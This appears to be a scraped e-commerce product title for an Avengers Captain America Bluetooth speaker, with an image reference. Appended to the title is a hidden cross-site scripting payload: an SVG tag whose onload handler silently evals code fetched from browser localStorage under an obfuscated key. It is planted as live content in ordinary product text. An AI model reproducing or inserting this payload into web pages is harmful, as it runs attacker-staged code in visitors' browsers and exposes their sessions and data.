 Alto Falante Bluetooth Vingadores - Capitão América<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}> 